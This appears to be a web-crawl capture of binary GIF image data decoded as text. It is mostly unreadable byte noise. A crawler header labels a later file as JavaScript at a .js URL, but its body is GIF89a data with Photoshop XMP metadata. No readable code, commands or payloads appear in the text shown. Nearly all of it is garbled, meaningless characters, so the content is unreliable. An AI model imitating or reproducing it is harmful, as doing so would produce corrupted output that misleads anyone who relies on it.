�g?@�10O�4D�y�Y���yN��������;P�Ű��� P��`��I \p W ��	�� |Y4�gI�8��b`qcB��XϷn�9��V��*�Мˠ�qP�h0�0��@
h�&�à�א-Շ�3��u|�d`j�DI�k�����^�ΐ��y:W�Pp z
^p�TP��!0��s��GC�D�U5j��k;u[CوG9>�CYnu�Y����	l��g�Zpx��l�	��Xzh�T�/�j)�4oD�cZt���z��k����2p h���p��Pa(a��z�΀.�x�W�ub�8gD#,�L�S�nl�����W��� ��
�z�Wʚ���y�#��)&.c�f0dJ���n*8P
/?�:@j�v�,\@
�`���0	��1 � ��_��R�Q�G�+�j�젋<��h�������#Ǌ:�!W�D˧|J�x 5% aQ� Wqkq3�<��e�D��>��b�=����(g�>ޡ���QPgg �32L�P�8��2*�GXx��ʖ���CY�%)?K�У>A��aF8Q'��#Q��P��>��{Tw�Ī9�����ᳲb���m1�?U���]��;��9�Q���Q3����3�Eɡ#�P��AUk��%�h��$1�𛙪9�!�Ի���:2é=�Bb�9|�����X�����n��+qx�K7n�1����+��
`��ҳ���nP��K��8����>`30� *ۓ�4@H���	,��Qϻ�뾅�Bp������}��RRr`�`�ZL|�`6
tk�6	0BUHQ�.�F��Ƃ1>g"�i Dp
�/�D@	���5� ��O����)cС���6� 6�0E`�c`��F9��s0��\ }�۾����h�3 �Mu��0:h@�����`��h@��
�I��IP�8��<ʟ`ãl:��F��X:A�`\��-hR���t`�:��K0�-��\ -�@��B� ���p]�t@�n� �@�L�� �̀��pE� �<�k0���{�5@�\�j��"v# ��2�h@�@	FW@E��U0�Y�AQ�3`�� ?g�	��|�dr�5��p�' $ ΀�wpRĦl�����,��H�`7p0��$�Х��?`�� /`F���3���	p�R�Z}Up7 ��y Z�*$�@*�/��ǀg�F`:�0���N6l�Jo���	��}؈��� ��&q�1�����bK��{�BPE�E+ `H��ٮ�
i0�p��:(�p !C� ��:�Qf0��ۂ=չ>�`�I��r�$�
��*��+���� +�aH�F`��`np���6l��P�`���X
�f�(p� 
�pp�� [fB'4�6�
0�X��/�J�p��.�B�Q�7�.	�@�]�v�ݹ��Րa��<3�Rq{
�4'p��	'P 0/~�-L?0�@_��0�Z ����38ԻV�HeC��˸�ȅ�zz @�s0��s0�R�/N���C`�(`�p�� 7~`>�N?]nZ�����b��J>\���.�� � ���` p �3[Q�	.���0{��n����|�A��j�� {���Nk� _���1_�P�P���T����SH��qPߙ.�3�	�`�n��`�����;}z��;����� (�
�V�X �,<r��� {��C`e0�^�0 /� �'�XO�q� �� �Pȝp�hmR�s�&))�
w�Հ�1 `��حy�bG�� +��3O�<�����@�[K' '@�=>���g`!�� 0k�{7V�� D��A �' �44/��	4� +0�H�q0�k�J� �P}0��r�c��V ������} j�y(pZ? �mc0�+ ~P��e��k��0�G�V0����8>b�(��r��a�/��G>(��� c0�c e�/ܔ���� ���	�@���e��:(���0O���#�$����@o)� � �@��@ ��I H�g�Ϩ�b]4 �BtR��
֬�X���=G˨����=�!Б!D���$Y��I�)U��ϥ>�����)s_
sϞ���3ߤg��똇��0e$0��#^��V����*;���g �2C�갊�Z����؃F�p�YØ1�y��-.��}0Ϥ�2�]c���іD�eK02�K�^jU��gu;��0����N$ ��zX�!P���qQ�x^��F�}|�7�̾|5]Z��_�p���4�ogŜM����53�x�R��uU�4�)dЉ���)i�=�bGI���U�qƅF"��h�Sp�e�iP�`Rn� <Y�p�Y��6�A7V��g���)v���ȓg$��l=k���FS����55�¨�7�a�<���U�)fA(�J�������+�C&D�"x�a��
^qF���)�
��[o=�D	k�\`��� Č�LI���^�"�(�a~֡ �(#e	��f�0p �@\��D�Ad�=��n"�G�*���E`F�*�j̓3��ÌX(�M�x�b�X����n=0I�U)���~�H����3��-�tX�$搥) \$��_j����8%I�"�_� $��yc��O#*hv�a|�i#�'�+@������J��P�3�	F\�ȃ4e��?��Gy�T�����Q��Rhr6f��x�\Dᅟ�X�]:N9��q��㐃�p��}���Yd�?xq�����9k�>�@�졀_V���4Rxцa&A�%L�3hLl	��%�Gֺ�+Xde���G��B�N���
4v�&+�*�nn�pV�`��;��<������ix����)���\N3g�s��%���P�P��vv��V�ҥ�_�=�3���U�a��|������ЛQ!��v���.�"�4Z��Ӄ�^���g���ck�L���hDcq]��~�*w��V�kߜ�v��ɍ~Fs^à��:�'A/�r��pe�pL��Ű�U�+[^��XXnF�SۼvV�{`yB�z C��K!q��9����W�ÁKT0`؉����w/�]�t&��u����s�f�/zk"_Bv��!'>�W8!�(���ؚ�&��q�jc[|�܃���׵Ei��PzB6����7�+`a�F�-n-|�����Z��m�r�C�29*�mns�,�`� ��8HG36I�d$��'Z��A"��@ʼ�!���X	A���l�C��y�,d�>�"�8���@�&a ����2��Lp(�
��7:��C�Ȁ� p�O�!�xg���,�A	n�� ��tBJ��H���w�q�O!\��W�� �=��	��8�9����3�����1�r�s/�(A:�jL�P(��`��Љ1T�!�(c؈�V���#j�D[��V��&��kC�S�v�'�FP�jx��8�R��ԁTP�*9��Pd5��ϐ�]�!	��׈k�֑�����+i�Ӟ��+���J��
���`kؼ$3�%hT�1��V5��e�� %�lgY�V貕����\���0�yu�9�*����'n�bL�6U��E�c!;\�jò���fW莦$neku�Z�j�����w������y�^�*����8�K�g���e�sI�ִ�����ۓ]��ֵ�=����
��Nf�����>��Y�0Q8\������h��_�������	X��.���D	�@,�)iF�����9��KUW�E

�����~�ꇙ��GqU��%P�(�bxC� �/��`A�͂.$u$�8FPтKg�|YB��iP�#$�E9� �ft9�� ��[�X_��0Y*��78#*��oh�J���&�;@��f�+(@��P�
CC�'�`���ՠ~�; `#��G�6����C L(�InPj 3�5N<��WSͲnC5���i���3�I� �b'�p�Q�9),@
ϖv�P?+����I��p����Hڝ,|%$(G��]cp(���v!E�z`{g=<���Px�#�#e��4�B�)^* �?� H!Xp���f��a�c,��V�J���v��$y ���LV�����*�G�?�ܹ!�3x�΢'<���}��t@;�C�F6��)�A�
���?�r�o��*_	�[��C0cӭ��U��r���@����A��9I��
��axF����Y 0�L�x:��(DAS����d�$����)}˛[ (  �V���8�:�j�>͐y��]������x�V�s����'v!��V��,���P�K %��*�<�<-P������>𺒻�Pc�h�S`f7mC�rH�y�V�7�˱�
 �@ 8 �;;+��#68��ъb�tR`�2���+>� s ��(-�$����T 7u��k��K�t���C	��K?L��4�PAP˷}�B�K�"�=^ �W�A_��Wh'b+ #��(�W( �[t:GX1�/`	ԤV�<�h5, ;[�>�c	uC�8�C`A~�T8�T�������A�׋@���*0^�/�A6?1�(�d+�L�8��q��)�$+��S�{�(�q�D/ܾ���<h�yK9P p�E~�ê
��;B� \��]��"�a32�8HFSX��|�k҂S|L����>8��O�C�O�Tt��5h5ȅtķ��;̃*p xY ]���+�H��� F>�H� H�r 0�0(�j�F�@�j�B���.��/�����h9 (;0E(udGR�$盂0�1�����;����{ɷ�/�L��)��q��)�HHH�����#	!(J�܋#0ő #��r(�<�ݪJX���$����7�E�Sɱl����2�dc��8�HmH@��˞�:�,���F4��%ض�\	f8�����+�o�HP;X&`���B ~��*��˒ �E*H ˴=�R8�"FbXz�N���6����q@ M�H�T�j�(	�$	�K��M�K��<��,SL�rC�O�E����Jh����ζ*����#+�P'x�xh��(h˟2��$�0ȊL����f@�	`��͔�O������O�d(�w���+�k���?��U(�͔�W8'����*�
Ն����BȀE�N����Q�Ȕh���f�4p�S+��Od��Q�hc��z+?P81F?8'H�X�]Ȃŋ�1�n0���P(�H�<�f(���#8���F��R$��q���{�2M=�C�[�Qi{���@���/�>��S"�G	p���(C��6p̢L�
�R H��#=�,%֕HLP˃4x�'hVgu�P��� �T�*'����攂U��3�tJ�;3�B�u2���S��]�����:6`�h\A �8Th 8ԃ��F��Rd�B5\CݢJ|�*5��ӆ�8
�	XW�$�v2KC,�r%R�è���8 h�E�@��PP�~��S<L (J �c8�T	T��rc9T5�bL���n���̩UhS>A+�<�D�Bs�x���̊)`�Jܶ^�eX��' =. X�4ؓ@�M�<jU&���}3 iІ&��pX���puZ���H��k�u5'$0�%��kȩ� �`Ykⶎ�ˁ�K�-X�/E��MX���4hV�}Vg��h���dX�� gu�'��2ڻ�ۜ��(`)�* �r)�]��B�U(`T�X���h\�$��$聹t� ȁi ����Vg-[.��4�Jc� �f���/�4Lm�����"�����]s�]	�
a�8-�"��=KҐ�b-�؟����B��Y#�J#	f�F�U��ԧTE��-�Z,��K���&ī�-�Ӓ� ��
��Zgh���I �ّ ;�!����[�ߪ*�ݤ��(	���Lctae��^1�	P���IsȈY_0��f]V,da�5�֒��$�fb .D�,`�ğ�*x��a��a��b�§��[�m܆P��zc�r���X��uBi��b��`	��/���};3(���N��"�6��
���f�Iֆ���(�c.^�t�`@�-o�Ƃ���X��5f�EV� FKec��j^c͑0 Ln;���&Jl>Lm^&n^&o ��*�s �qsP&�	P�H���+yN2Ԁ�N����z ���;��  !� � ,   � �  � �	H����*\Ȱ�Cg"J�H�ŋ3j�(P��%����ɓ(S�1dK��@��I��A� =ꌸ3b��6�
帳(�30����2b4DC�JU�ϟ�}g��d�/�ǜ-��:���|�`e��O�K����0�x������>}��f����ϖc����1F�M�b��k���r�����SJ8������g���2׶����H1�
�I�>���U͖)]��m\�g��]�[�
��lkZ`o���.�Z��}�����=���Eң3M}�#���.~u0�`�a(.��|����A�H�Z��V�15s�Up�@`c�}D`�b�����Mft�Xy�-��?�r�t
�!e���V4�%��0�I�Ê? ��f�C����	'��%����ƣD�Vcf4r�%������P���hQ�
Y�F�_��ᓶMy�� ��<mb�&��5�e������P��
�K}�Ֆ���H)���ƣ�)R�K�*��O?D:u��Jb�0D�b?����<T �A�J����n	&e^%�R��"�{���=��:�_�*���j���y�(��
T�r�8kq2�+�b���~��������X�[S����Ϙ\�``D��������v��/�i/M�7��ɑ��g�����{���/4���L\J�_�b�s�*
j�
3�@�#�dDj���v�&)^],�����~���l�!��#�j���:�l������/� ;4$��I�C?h���_e��X9�2�<�y�Tx|�4�=�I�܀v?jC-_��m�SƊf<�ܺ��`���F�4�łߵ�W�ý��;K����5;��pyF� bO2�$��ｗ�>�ie�+�b�/�P3ҭ���c�%������;u��5�g�J���*p��40�:;ָ��C��8�$��������=��f��#�5��;��Fp�aw���<G=�G�S��j!���J���Ȑ��A�XP���.%X�`N�$Ȣ�O^����p�!���� B�)�2��
���6�=��1�54xC�x��[�61��;��^��*���k}["�ho��P$�7�X���g)0�N���T���1�� �h�P1�.������Rx";R	OTؓ��7�����@���S$����!�6"T	�n%�@�T$ytoT��;.�G�ir ��2�0:x`%��A��Dc]��/6�B+u��i��?��`��D�d�A��k�1Qi7 9�Q�bX-i �Z����G#�&���ܚ�����FSL�9�ħhJ������q4�Z@[��D�3�h#L_���9�G=Z�,HI�%�mb<4d%䀀H7�g�u2����5�����L)=1t�� @j%;������	<"��GvҲ|�$�R�э���-�0�v�*b&�9՚�ڵ�u�@��5ªIH���R�p�nI-���~н=y���+P���gH�: \ ��Y+�m�>h:}��r��d��%&��� �A[c�����;��	vt�|�1KWέѪ�aۛ4���>"�o��-��O<�����B8R�+hTޚ��4�� ��A�V���π�`ct��ɂ,F?N�rk��%���>f���s/�[�.� "HD}u �ܥM] -�ݬ$*`�w�$$��U��#R0�2R�b���.V�?�A�� @�I���pX��bZ�B	.�Q_��Pv��'��.��O�c��B~W�.9%�\�,�J�~�YhrW���(sp���
��pc6vq�Kݶ��(S֌��$󍹗�+؎�fM"e�(F"���!"0�#Υ��0�Ax��ڡg�Z璏э� �`�L���."0ڏc~�X$nU���em�u'��^�'2� q��7�1�්	|�3LD��jr>�l�I��{�|yH1�Q@�����[�$�@S�?�#s�j�_l3T�/���1(C��pF8�p���N�u-�E��S#����\jvu>�ľ��7x(#����@�[|wN��Pb����֕Ƌ��}o6�l�y��vp�s�m���S��oM�����9K�b���v��� /�|��>fm1�T/�ײ�@]y��4�$���ɝ���|x���(03���-�c��v�����m�'�;�Hޭ�~�s�*MȚ4���̾���Յ/���[�A���5c|�ö
˽�[�N�����H��C��ޤL��cB�S�sf*ﵟZC	�d�\^o��'̤t�c?H��Ǔ�`��8Ͱ������z������F���4��x�A+�Z*_��/�<�_�Q2�"�!�&N#-�KpJ��\PD�"��t� (`/�p�U4�R��m@��#�Fyp
D���EA�D@� փ��F�ٳ�5DM�� 8`BX<�f{�YP^W<�CL���s�@	D  �@	w@}p�p�F`� ���0{҃� Bh3�^a���y���N�4D�>�`��]�MPu^ Bp��x�`����F�9��`����C93��b�UQ ��Px�I�26�  �@  k�  wp����Њ��^`FP:�s�
;� ��@D� �Q0�0��؆(p+v�=@��cM 20� yo3}q4:��,0�� v�8U�RT�Pr���� �c`� c0i�)�IW�&Js���p�p\7b5���@� @'� 1�
I�G�� ���HP�6y�5�H0�n�R0|!? ��p� �ǰ��7y���X��F�t B`Z�X 0�0p@P��7j�qpW��^ր ��  � P<*P���4$ ��F1��} ��q�y�P�Y.�r�r0k`�`���Z��P��8�Q�'��p+ϷBI!��)  �� ����hBpk$P�Wp��\ �p]0��	�` BH �}� �'`
��ݹ�op���E�� Bɗ}i/.  �v�9ǉ�e �\�7`��1 �Qpx�8��P*b��=1�5� �'��69����!��	)��� � ��P ^�� ��ɐ�8:9��@L��V0�ސ�.�P� I�Cp�V>�$�Q`��(|�#}b$��<���sɐ�N�p��#��
�1P�Ц5��P�0�9`.� ��-�$>����N�4>'��Q q��=��T�,��� � ��
� ���~�
P�g�5�  ]@x�WP��7�9� ��r�0o�4o00��|L� @���,��*.ޠ �P�;:���S��P��?����I�` Ip�o�"���}�Ч�Z �X ����x���J�� 5$�2�0)�� ��F���Ӡ$�����` �P�'�'�.�'@ ��X��o ��C0�+�
��:��a��2���  V0��`Hh�M�@"4��`����� �a{? �	�'C��{`�+ +�����	I
v�-"��+5�4k �V�P,�Y����` a ڠ
30`����,��:H� f��z��� �

ݓ�`[� .` K � V���9K���F%��
�@ :���h�T+j�g_�	�P ŸUK�����@�����"��e�	������+q�/c¼ưK R�B�Y �?��+���`�Ko�X�!�e��"?R00�B�@[π����������E }�_�� �� !��@@�� � ��!0�� �P��P���;�)�@��`�0�@����]���9f��|�x+pQ �Y��	�0r�AJ�	��R  »������ˠb��^Pˀ>�q�ۡp� k��#|H�������� > T #l��
ep�o�yR*�@��ۿn�+QŰ��6�
���ǧ�pƤ�P�Rr׀X�����a<���
�`
�> �0� �̚l``\ ����%�r ���NS� _�9�V>4\0P���.�=�*��J�����@<``��pɝ�u�Jq0+p��Z0ռ}��ΐX�n����SˆP�zw����	3�=��s���� ���  Y�	��h�U� t� �@!=����i}���
^�[���a�`ce(�6X:�	U�U0�PA!l�� TC0]>J`�JЕ��l<C�& U�0kN#�'�1��C?��&�r�R���3b_�d�
Y�yw����_K�%�i0 �q\� \X*�~�;2�bZx"�� �V>��W��|w	s��p����idA$>�6@� 5�6Q=�X�gD��4�T�ms� q���B��ܿ����%���%�3n��g�E�'A��X�s4��@E>6�����QB��`ݯ�{v;��Ors=�p@�Y�?Ks�C�f�(�Ͻ�=�w���%��QC"%&k�C�A�e��c|'�z�4{���#U�X ]�}h{�"l�9��$��9���e,�'����ڰEx�=|J�� 8��F������9(C�:�gU4UDf'��z�0��W��ok	<j� I`��۰�Pa�3�~!��93���]�MN��_x�(��a���\4��Y�H j�(��نn�8�a8�H$a�o�$��n�����w���0%FC<��p ��
��	'`��I����p���P�wޅ��#f:�R#��V�� ��z�	!�o�
P e���:�*����B��(�� �}�&V�l�U0�"��n�y��6<yp��$@�l�iq��e`
�q�%k�/��N��.���澮�N����W�ʑk��q��q��,�k� 1_�p���%˱?=/�߫/�� �y�p����DR_��b��� r._����Z_���{�Q����/➤��I����nS. ��1�&�S��X�� ��\����`�a���B�Eo�l��K_6Q��D"�`�b{_�V�qX�|�^_�T��?/S��g����������v��� ���z?��_�Wp�/���� ��Ư���E��6��n/�t.�.��r��������/�����P�l��0��?����^�ҹ��Mψ-hNp�!�Ky�@��

�U�V��A�	�=�f���e�M��̙���4^�ر�5�����o��+N��в�	0���y¦�6ذ�����ڵ3bD3f�(d�L Rf}H<����,]�"� 0�7`{!C6Na7�¸a�6"ŉ1j�ş"-S�S@ȑ�M�Z��G�qVѓp2fL5��LV�gNpD��yM; E�
PJ��R�O�ɣЪ�L������V[v3���e���娱��y�V��#�.�$I��I��Yxl/T�%�Ç�;��3L*	T��GN��������R��Z���&�B. ���p��� ��~N"������+�<���$�l�8h��:��n�
xl��S�.���`�?j �(�����@G�����ȄhǊ�p�
�g�p8�+.�ߔ�&��D�����)F�.�O����s�d���*j���;��"-�S~��c�H��׸H��dh˭I~Z9�,� ��)ߊ�#U6�P<(��x�
*�a�/�$Q�8��g���!���.W�� Cг�
{�!��t#����B�c�1�D��͟d�Ł��"eJ� �|p�b2#K6Tq$N��T*xX!�E��NN"ƏZ�T��7��D��P��;�-jϥ���O�HH�>�-��H���Q�����H'���|{Mӊ82������M ���B
�Piga���v%�$~-=T�े�5)��S���9�h��Qǈc����f�M&7���dI��g �S~�h�d7U&K8^	�k^Y�yW(�L3��Y��
I3��V�)�!�����Z1B>�����ڝ�:~�h��aD[Q m�ێ�&�{\��4
��	���T
a3_\�����V6�D�p`*�e���A����)jԑ��C����QE�]m�=��sn�'8r�)��(0��@�\�?��*%y;�Y��0Đ�"�Bl`0U! X����
�9�a�K��E>��#vHF��f���u��� <e+8�~(#�2�P�)��o`h	�k�_�U ȫ�DrRȂzQ�*(AL� 7����������@�j���KЦ :im��&�����q�����k��#�B�āDYx����491��a�����آ����1tH9��!l"�k�"ؗ�x�}��k<� c�n=ԝ��0�`c�D$�A
�*.�Ui����8PN
	@����9�l��S ���=ϩ)\h�k�� �#lXH�܉F�������7��l�����?^��� �G� �8�"�H�Q�E����h� 2���)�PM������f��Zy� ��f��s�́�l�|#e�(�.�$s��P����2��L�1��Т̄D��(
�)�* !��6E*����aAb�!���x �.e�L�6���SB��x
�0'�D\�znF�]0 	%��0'�0�1y��	�T���FB�2i�}��S�P�� �u)L��'�Ε�3��0R �`hT(� Yš!(��q�8��x�e&�p�)�rXđ�Q�<�R$8�, 	���;���5��6]��AZA�q��mm[PCv��o��7s���:��?D�V��k���N�V&�N!��XH�q����P��*�ѵPfE���A��a�� �Yΰ,�e/Cr�G���5��*ܠ���B��+�0�N��V;�)br\���<��$,]��C�Q��џ��V��!6PYض^iH���2���?^$����"�E�f�� ��	���iR�.��� W�;� �ư�f�`
�X~�*�Ԁ�>�a8�K��c�$n����,�Y��X~�' E�e�?pL���Vp�׏O�= ��$�Q�XHI�IO�df���FZ�d'�v�2��h� �V/��6�@�(��7X��0 �t���B����[ޝ�7=
p�{��1?��fP���W/@A��#t��,@�F3�>�"�U��	ա�Ac�(G9��h��� K��[ic����2�����X��F�p�x�����-�`z���lr��� ��.�@w|s�Fu}�9>�C�P�A.݌�1�A�bekY�q���A2 �n���o��y��p�qIKN���(�6 �Ӄ���0t��M�_�q 4��fG/2H� �� <�HA�ox�:���3�������	�\ }�g�(��uQ��h�vC��n�g]�� A������;��.������'G5b/�r�������/y�Dҕ�<����yd�����M�|w/��=�(KV��,��?�ƌ�}��#�;;�� ��=�ۥ΋�a*5����#5�C	�>��������Û�/@Q���c<��;�=���9�=����{���?�s5�І�s r(<�:�Ar���I���I��ۣr���k��K�?8�@�@	�>p���=�C� B1%�J�q�3�5\CshC5�{�p��8��k����������25�K�}��]�BU�	s��D��,���1�  !� � ,  � �  � �	H����*\Ȱ�Æ��D��O��g�=�ȱ�Ǐ ��7p�@}C�\ɲ%$)����_�|]���scŚ��y��ѣ;-�,��H�ѐJ��2%"�CQ��Z��ׯ-��bV�`Ӧ]�r֦�iS�]�]#�;3r_S�'�ܓd]�~���#Z`��#��o�h���̹��ϙ���L$�Ϩ�JD[�5Ǧ�?[�ڵ퇪S�^-����	ǎ�H_�`~�_.�1�|��B��z3�ߡg��.��u昅O��k�����SO�}i�Ϋ�E�׽��g2�A��H���d�{��"��E_}�f j�}6dVS`��F�DC1Xadj�ae|}Y?��"�!��O�gDe�`(��b�����^�͘֊@��g����<^�Z+������!y�DK���*���,�ȗ�ete�`ըf��eH�LѬVe4�`�&^H�ؐgA�W403̝T��W?�f�b��b4�S �"udwM��CͶc0WZ)R;jƗD�(J��VL����j�P��u?���'\��g��� ka9ƙ*"���e�A�����f�ď�^�#��N!�N(�ԏ�];�t�Ř�37߶�jt���a?��+h	���N�4+Tf��*����oH�e��_��d���v�M��f�j�(���[7g��PM�+W���#_���	dV���eE!C{q=�̑�7k����Ude������Htez^��i�t��VP�"OC�P?�<�g�?�":�t�`�-�B)����6f�Z�C27��=�B5�f�x��"���u=�1�B�Z�g���1./�O�RS�Bwxf�=6�o;����^Б�Y�z~"RB�1�?�~P�/�x�[[�{�?/<A���떥�ض�;�����6	��gge�7���?���wG~��G�}〃�z����8S��H����NT��
j�e5�|����`S��K{�� <�&P �.�#�h�U����
kI��|���]�gN���Z���+�2����)*�i��
:�y�pGv��^(�&:�n�k_�@��A�n�J����.��/��B��h7����~�o�^<�H�t��6����DD+�e̟���F?�Qtv���`����";p�GN(���ӕXM�fd�N�cr@DZ��I6LBGp��p�}��w̫���_��	e[����w���h�<4�`�.v�
p�{{��9� 	���`�;h'[�9C#!qp�N�D+���FN.����%6�1�P�`��^E�J�@F@�
{�� @�N��?i�F�q��(� ��ʠLX�JWJ�%���0��P9ȡk��N/� �����$�fأ2MA�_n���:թw�C�� �  ���V)Њ�������1U(�$,ȃ����U �A于u�@7��"n�E��}�@1�:8!VL8�q�C�a:*�`%X�#a����� �B�}��F�!6���\`�i_Z�z@�@��dʅV������M倀��9���U���b+�@NS�AW��� �HB @9�U,`o+l` �����`i��.
��(G3��r�a	(iF3�Q+ Y ��]����p@ؠA�e�{��0D�HF2{
4�X�G22l���
�F���` �����K���H8l[T��5؇���$��X�p�PA�+h`�C-�P 8�p�5lB��G�/��'ިF6��5�������<`q���>�2�H�(���A��VD��P@��T+���E/�@i�'ȴ?<��Иx6�4�1p����訧����zOGK9@����82����1��h�ꅑ�2�Q�e#gx��' Y�Z� �	�A���8���Pg�����(���1 �h72��V�8p�%��ItH�"bF���A	��?�ZѲ�x�F�j|���@�!��t�~�a�	mLb�#�$� ��F���pk�[�ߪ�?  �H��M��4:�n��lV
F�A�pp�X9�0�/�@ p0�é�k(���2�3��0��f��1�$�3V�� �A C��=��3X�ǂ8���yđ�� ����1���E�X|/�`D������x�\��$1����y����2�����~UHA8��~l`��ł�T�b�:����⫡������x�~�L׏b,�~��2���#߸��2���}��0C�068B�/~!j!(�����G�M/����F�W���K�Ő��g �+�@_����i��!��P�uj@�Y 	їnUVxu�ΐ m��n�p�0/5))���-Ç!� �`-��J� 1�ї�3�-g�P�2 ppR����(��7�4�� ��Dfg6WeS�n5,\�$2�2+W��#�K��	�NLx�OU&xS��^�b#O�(�O[.�BF��I5��W�S�S���R#6҇-�&uc~��:n<<Ą�Vs��J0�â+�D4�b#�1��4*�<?�Fs�u�W�x	J��WFg�"1B@0�Ih�Ar8s�xx�uJ�p�(���o��0720�V&�$2$8�ƨ^4׍��Q���[6@��h6�X4��C�(��=��ILV��q ��� `ɏ�8*巇���BB5u�&�RF�9{D	@Zp�Q0)���[/i��x'����D5��/R</�.N#*�H ��@^�g-� �В��5�h҂�F5Z�v]b&��S���V��3` 0	�u�I��Oɔ6��P���+�Qy��8�#(� ��V��	a0�P�@�@�`iy�JْMɔ.9�q)�K�� �Pl��@0��80ݠl�6�0� �0�9k�� ���60K)��i������@���1{�g�`��Ϲq�Yq�I�V˶��i�܉�qF�9�M�ٔO)��i"���Y�z��x��?�q�ƚى�9kf�-��Y����x����I �i�I�W��f���ݙ�������ɏ:u'�{홠
*�W���j�ܹ�����i� ���I���z�	��#J�&Z�)��KY��9�	�*�ҡ���?�q�V��Уڛ@��	�E���R�u}� ��9�	���(��k���9E0�s�6�����a��[��� ���	e�aP 3��.�9{0�
�{����S¹y������$`��\�
������vP�����
E ���P���?7���Z�]��Н	�R0eJ�q��������MLP�q�
 �`ɀ��q��v�@�Q�Q��*3�x�`��ʕ]�����b`�RP�����pK�
�*��*�X��Aԥ_�J���努犱�:0{���ʪ��'m0����\�y�5��� �'Ț�˪Y��p� qа�*��A��"`y  �z��ʩ۱����
%+'[�n�xݐ��ʯܰ�< ���+�@=�

�d�@�E���:��Z�)p��&˩,��%9@�UK�:a��W+��൛����Z�cpvc�� i0��" U��Z�ʺ�YЬp��H@�Y`�:��$ ���i��p�0�K�+�@�a���᮰j���@���p��P����x�k�a��p�8P�[�*��0�*���Y�	u˰x[�z{�q�z
E�����k�� ��&+�ʸk��� +�1���
4�{��`�˪a�n0��	�#U`�,Y �=�YP 8;��k�E�S� ���D� EUL�� ��" 	��Z����ˮI��Z{�Y��[ΐ��7ncP�ư��7�#��H�Y)����ʌ>�<@�'p���6��`�M�0���
�_v��}�F����:�:(���ˀ�д�����ڷx�xV��� ����c��U� 	'��=���<�� �Z�{l����
��{��a���c����s,����J ��Ű�H����xn����qi��a��	`�p�����`��*�o ����{���
q����k��"�a����	�+���lɘ\�n��̞J�x��q ��k3��&� R���( �2�õ����! \�����ԥ]v0��� ���&� ��� �T��,���5��x�K����ݐi���R`
3��s�Һ
`�����Q���|G@�AF  �UB��Ɍd?�ȣ<����\�[�U��H��m������` ��' a@Z�]��'���%�(�
,��|���� �7�2 �`��v =�׮��к�HݮP����«���mP�����m�؍=ٹ����R ��Yp�L��jQ� ��Z��
����}p�e��D���˽�c �H���m�� �c �-�@�'����4����<p�L���	�Mھ��ͩ$@F��=]��ސ+�Ыq��n�Ծ��[�(�о:n���`����n	x��	��=���M- �5�Ǡ�2�Z!��0���[,_����3���0	�
�yP5n�ԝ��;sl˙F�;�n��}������5@��]_��Z�����[�~��UP���{(��e|v�k�y@��km�~C0>��'@��	��ݳ��I~a��i�O0�N�5`�R;��̱�Я��q�� ��d[�*�b�y�y=�H��	NY����z��N�j �`�J 	�j�J.�
AćK���A��-E ������p� ��	\�Ѿ"P���<.�Ϧ~DL�L����l��׾���Ћ.��0�p���J*������U���R�`�C��t�홦�㾬� 8�Kn����ﾩʋGMƚ�������~��z�Ơ3��'�����3 	[�_��>Q ���b��	1i0�v_�n�^������O��F�`���n��c ����q �#O������VP� �ڰ����c	 �	�_�i1_�����i'`��o �6q��p � ��������
���-��"O�"� ���Վ����oޟi�i�f��?Q�CP�o
��˔Y��
!q��%�^ܒ?�p
Μ#X��2c	j3�М9	��8Q�	��w���!=:8���)S~ ���K�1e�4��L�9u�����?gʂ*#T`A���S���1�F�H`�F�V7~�
R�ɓ*?�$���1�F  (W��[�?�	%ZT�@�Ŕ*|�T[T�T���x�+א$��L�.�c5��|\9�O�u�Ez��pSE�@�cǬ�~<���I[.���k[ڹ_ҭkog�M����1�˫�=�d���Ir�wJ�,]z��w�*e��4�Q%�ƚ1�V	�['60��{�p���-�}��ͽ�/����`�n�2��4��Er����.  ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/803d1fb5-c0ad-4476-83e0-82a04573bb33_.js
body_size: 19831
content:
GIF89al l �� *$&���4#($+$$!7*'614"%G:9L6+f0'VC7kN7lbTR%Z W%'Y6*X65R+a1d(6e7:e'.b#VJ4Vl9ZK5fi5q7Cl:Hs2Dr3J]JDHTMRnWOubUFMvIUzVYySOipOnvihqjt]bu(A�f.�MV�t[�hQ�Oi�Yi�Wk�xe�sr�ns�bT�\h�hr�nq�st�{|�wz�lq�8L��
��ƶʽ#����	������1��9��1��z��s��w��s��a��F��B��E��I��D��I��|��m��t��l��KŐi\,�R]�Yg�ej�jr�kv�vy�vp�jm�i5�l9�v9�e/�k5�vE�vN�-n��v��v��y����z��;�>�8W֗jЬqИE�K�G�K��T�p�e��K��L��T��p߉7�{��o��S��x��p��v��I�ϛ��������������������������������������������������������������ё����������덑Ĩ�ҷ�Ś�̘�ƫ�˵�Ƕ�˼�Ż�ӻ�Ԭ����������韧�Ǎ�Ή�ì�ü����ĳ�Ż�ʼ�̼�ɶ�Ʊ�����Ɉ�ɳ�ŉ�Օ�ؔ�̼�Ƭ�֦�ض�צ�ͮ�짩�ɉ�Ż�Թ�ؕ�ǯ�������������������������������������������������������������������������������������������������������� 	K!�NETSCAPE2.0   !�xmp dataxmp�?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.5-c014 79.151481, 2013/03/13-12:09:15        "><rdf:RDF xmlns:rdf="http://www.w.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rf:about="" �xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sTpe/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:DocumentID="xmp.did:7BC933F0AE1211EDB056FB20505F6E67" xmpM:InstanceID="xmp.iid:7BC933EFAE1211EDB056FB2�0505F6E67" xmp:CreatorTool="Adob Photoshop CC (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.did:994111b0-11d1-1344-ac54-458387a05fa" stRef:documentID="xmp.did:994111b0-11d1-134-ac54-4583871a05fa"/> </rdf:Description> </rdf:RDF></x:xmpmeta> <?xpacke�t end="r"?>�������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
